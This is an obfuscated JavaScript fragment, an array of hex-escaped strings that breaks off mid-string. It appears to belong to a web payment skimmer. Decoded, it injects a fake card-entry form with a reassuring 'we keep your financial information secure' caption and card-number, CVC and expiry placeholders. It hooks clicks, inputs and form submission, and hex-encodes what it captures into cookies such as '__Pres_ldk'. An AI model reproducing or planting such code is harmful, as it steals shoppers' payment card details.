70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x73\x63\x72\x5F\x76\x70\x5F\x66\x70\x72\x64\x5F\x73\x68\x69\x65\x6C\x64\x5F\x62\x61\x67\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x4E\x6F\x20\x6D\x61\x74\x74\x65\x72\x20\x77\x68\x65\x72\x65\x20\x79\x6F\x75\x20\x73\x68\x6F\x70\x2C\x20\x77\x65\x20\x6B\x65\x65\x70\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x69\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x73\x65\x63\x75\x72\x65\x2E\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74","\x73\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x73\x75\x62\x73\x74\x72","\x72\x61\x6E\x64\x6F\x6D","\x63\x63\x5F\x63\x69\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B","\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36","\x76\x61\x6C\x75\x65","\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34","\x43\x56\x43","\x4D\x4D\x20\x2F\x20\x59\x59","","\x20\x2F\x20","\x73\x6C\x69\x63\x65","\x20\x20","\x20","\x72\x65\x70\x6C\x61\x63\x65","\x7C","\x73\x70\x6C\x69\x74","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x30\x30","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x68\x65\x78\x45\x6E\x63\x6F\x64\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x30\x30\x30","\x68\x65\x78\x44\x65\x63\x6F\x64\x65","\x6D\x61\x74\x63\x68","\x3B\x20","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x73\x68\x69\x66\x74","\x3B","\x70\x6F\x70","\x3D\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x54\x68\x75\x2C\x20\x30\x31\x20\x4A\x61\x6E\x20\x31\x39\x37\x30\x20\x30\x30\x3A\x30\x30\x3A\x30\x31\x20\x47\x4D\x54\x3B","\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x63\x6C\x69\x63\x6B","\x66\x6F\x72\x6D","\x69\x6E\x70\x75\x74","\x73\x65\x6C\x65\x63\x74","\x74\x79\x70\x65","\x72\x61\x64\x69\x6F","\x68\x69\x64\x64\x65\x6E","\x69\x64","\x73\x65\x61\x72\x63\x68","\x73\x75\x62\x6D\x69\x74","\x6E\x61\x6D\x65","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B","\x3A","\x6A\x6F\x69\x6E","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x61\x64\x64\x72\x65\x73\x73","\x6